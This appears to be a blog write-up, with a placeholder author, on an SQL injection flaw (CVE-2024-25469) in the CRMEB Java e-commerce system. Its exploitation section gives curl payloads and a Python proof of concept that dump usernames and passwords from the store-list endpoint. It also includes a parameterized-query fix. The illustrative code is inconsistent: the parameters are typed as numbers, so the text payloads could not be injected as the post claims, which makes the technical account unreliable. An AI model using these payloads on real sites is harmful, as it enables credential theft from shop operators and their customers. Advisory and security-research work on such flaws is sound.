Date: June, 2024
Author: [Your Name]
Overview

A fresh security issue, CVE-2024-25469, has hit the popular CRMEB management system (Java version) and could let hackers pull sensitive information easily. This is an SQL Injection vulnerability in the crmeb_java project, versions 1.3.4 and below. Attackers can exploit this by tweaking the latitude and longitude parameters passed to the API endpoint api/front/store/list.
Read on for a breakdown of how the vulnerability works, sample exploit code, and key remediation tips.
What is CRMEB?
CRMEB is an open-source, Chinese-language e-commerce and customer management system. It aims to help online stores quickly set up and manage their business. Java and PHP versions are available—this post focuses on the Java release.
GitHub repository:
https://github.com/Crmeb/CrmebJava
Issue Summarized
- Component affected: api/front/store/list
Type: SQL Injection
By tampering with location parameters, attackers can inject malicious SQL, letting them dump the database or access sensitive data.
Technical Deep Dive
Let’s dive into the code to understand why this happens.
A simplified version of the affected controller (often seen in CRMEB-based APIs)
// In StoreController.java
@RestController
@RequestMapping("/api/front/store")
public class StoreController {
@Autowired
private StoreService storeService;
@GetMapping("/list")
public List<Store> getStoreList(
@RequestParam double latitude,
@RequestParam double longitude) {
return storeService.getStoreList(latitude, longitude);
}
}
Now, let's peek at a *potentially vulnerable* service method
// StoreService.java
public List<Store> getStoreList(double latitude, double longitude) {
String sql = "SELECT * FROM store WHERE latitude = " + latitude + " AND longitude = " + longitude;
return jdbcTemplate.query(sql, new StoreRowMapper());
}
What's wrong?
Parameters are inserted directly into the SQL string. If an attacker sends 123 OR 1=1 as latitude, the query becomes:
SELECT * FROM store WHERE latitude = 123 OR 1=1 AND longitude = ...
Which returns all stores, not just those at that location.
Exploiting the Vulnerability (Step-by-Step)
Any remote attacker can trigger this with a simple HTTP GET request.
Example cURL command
curl "http://target-site.com/api/front/store/list?latitude=%20OR%201=1--&longitude=";
OR 1=1-- is a classic SQL injection payload — it tricks the backend into returning all stores, regardless of real latitude/longitude.
Suppose you want to dump usernames and passwords (for demo purposes only)
curl "http://target-site.com/api/front/store/list?latitude=%20UNION%20SELECT%201,username,password,4,5%20FROM%20user_table--&longitude=";
Adjust table/column names as needed. The API may crash or leak output, depending on how it’s coded.
Here’s a Python PoC to automate data extraction
import requests
target = "http://target-site.com/api/front/store/list";
payload = " UNION SELECT 1,username,password,4,5 FROM user_table--"
params = {
"latitude": payload,
"longitude": ""
}
r = requests.get(target, params=params)
print(r.text) # Review output for sensitive info
Note: Only use this on systems you own or have permission to test!
System compromise: Pivot to admin takeover (if passwords are accessible)
- Compliance failure: Risk fines, GDPR/CCPA lawsuits
Developers should always use parameterized queries. Here’s how it should look
public List<Store> getStoreList(double latitude, double longitude) {
String sql = "SELECT * FROM store WHERE latitude = ? AND longitude = ?";
return jdbcTemplate.query(sql, new Object[]{latitude, longitude}, new StoreRowMapper());
}
Official References
- NVD Entry for CVE-2024-25469
- CRMEB Java GitHub
- Vuldb Entry
- Mitre CVE
Conclusion
CVE-2024-25469 is a critical, easy-to-exploit SQL Injection bug affecting CRMEB crmeb_java up to version 1.3.4. Remote attackers can steal sensitive data just by adjusting latitude and longitude parameters.
If you manage a CRMEB site:
Patch immediately, validate all input, and never trust client-provided data. Secure coding is the only way to stay safe.
Stay up to date. Secure your app. Don’t let location tracking become your weakest link!
*This post is for educational and authorized research purposes only. Do not exploit vulnerabilities on systems where you do not have permission.*
Timeline
Published on: 02/23/2024 23:15:09 UTC
Last modified on: 08/27/2024 19:35:14 UTC